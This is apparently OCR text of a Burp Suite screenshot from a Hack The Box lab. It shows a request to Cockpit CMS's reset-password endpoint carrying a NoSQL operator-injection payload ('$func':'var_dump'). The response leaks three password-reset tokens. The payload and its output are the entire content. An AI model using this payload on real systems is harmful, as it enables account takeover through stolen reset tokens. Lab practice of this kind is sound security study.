 Request
Pretty Raw \n Actions
1 POST /cockpit/auth/resetpassword HTTP/1.1
2 Host: parkor.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: application/json; charset=UTF-8
9 Content-Length: 32
10 Origin: http://parkor.htb
11 Connection: close
12 Referer: http://parkor.htb/cockpit/auth/forgotpassword
13 Cookie: ee54d2e1ef64c590fda9664d5d11ec3a=fml28hl7vpp0lclqtjgfs6ggul
14
15 {
"token":{
"$func":"var_dump"
}
16 }
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.0 404 Not Found
2 Date: Tue, 27 Jul 2021 10:59:02 GMT
3 Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/7.4.20
4 X-Powered-By: PHP/7.4.20
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 230
9 Connection: close
10 Content-Type: text/html;charset=UTF-8
11
12 string(48) "rp-fa717b5560744ef7d08cbc90aa4b241f60ffe6aa7c550"
13 string(48) "rp-d45b47363dd03d2563583a1ad09a271e60ffe6c831574"
14 string(48) "rp-ae6562b704828d5a04703c1029a3ee6b60ffe6da027b7"
15 {"error": "404", "message":"File not found"}